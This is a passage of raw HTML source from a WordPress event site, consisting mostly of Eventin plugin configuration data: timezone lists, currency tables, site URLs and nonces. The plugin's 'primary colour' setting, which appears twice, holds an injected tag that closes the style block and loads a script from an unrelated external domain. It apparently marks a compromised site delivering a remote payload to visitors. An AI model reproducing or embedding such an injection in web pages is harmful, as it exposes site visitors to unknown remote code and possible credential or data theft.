merica\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"6:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean 